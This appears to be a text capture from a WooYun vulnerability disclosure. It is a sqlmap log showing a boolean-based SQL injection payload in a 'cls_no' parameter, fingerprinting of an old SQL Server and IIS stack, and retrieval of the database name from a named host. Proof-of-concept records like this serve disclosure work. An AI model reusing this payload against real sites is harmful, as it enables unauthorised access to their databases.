 管理员: sqlmap
Payload: cls_no=000001' AND 8105=8105 AND 'SnwP'='SnwP&cai_no=KJ000014
---
[12:54:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[12:54:27] [INFO] fetching current database
[12:54:27] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:54:27] [INFO] retrieved:
[12:54:28] [WARNING] reflective value(s) found and filtering out
sqlmap got a 302 redirect to 'http://xacitd.f3322.net:80/GenericErrorPage.aspx'.
Do you want to follow? [Y/n]
citdtr
[12:56:51] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
ains
current database:    'citdtrains'
[12:58:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xacitd.f3322.net'
[*] shutting down at 12:58:56
D:\Python27\sqlmap>
www.wooyun.org